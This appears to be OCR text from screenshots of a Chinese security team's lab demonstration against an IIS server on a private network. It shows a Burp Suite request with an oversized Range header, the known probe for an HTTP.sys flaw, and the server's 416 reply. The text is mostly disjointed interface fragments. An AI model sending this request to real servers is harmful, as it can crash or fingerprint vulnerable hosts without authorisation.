 http://10.10.10.157/1.js
10.10.10.157
最常访问 新手上路 测速
反代测试
Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz By:LianZhang
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志 JSON Beautifier Passive
1 × 2 × 3 × 4 × ...
发送 取消 < >
可以发现416错误代码
请求
Raw 头 Hex
GET /1.js HTTP/1.1
Host: 10.10.10.157
Range: bytes=0-18446744073709551615
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 152.33.3.2
响应
Raw 头 Hex HTML Render
HTTP/1.1 416 Requested Range Not Satisfiable
Server: nginx/1.15.11
Date: Thu, 09 Jul 2020 04:54:56 GMT
Content-Type: application/x-javascript
Content-Length: 362
Connection: close
Last-Modified: Thu, 09 Jul 2020 02:41:44 GMT
Accept-Ranges: bytes
ETag: "9fb5fc7b9a55d61:0"
X-Powered-By: ASP.NET
Content-Range: bytes */8
C:\Windows\system32\cmd.exe
无线局域网适配器 WLAN:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 10.10.10.157
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
无线局域网适配器 本地连接* 10:
主页 × Windows Server 2008 R2 ... ×
Internet 信息服务(IIS)管理器
网站 Default Web Site
文件(F) 视图(V) 帮助(H)
wwwroot
计算机 本地磁盘 (C:) inetpub wwwroot
组织 打开 打印 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
名称
aspnet_client
新建文件夹
1.js
iisstart.htm
welcome.png
1.js - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
反代测试
命令提示符
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\WE>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::c51e:b225:5327
IPv4 地址 . . . . . . . . . . . . : 10.10.10.110
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
隧道适配器 isatap.{5C912948-3229-4BBD-A830-8BED347B46D3}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\WE>
WgpSec狼组安全团队
CH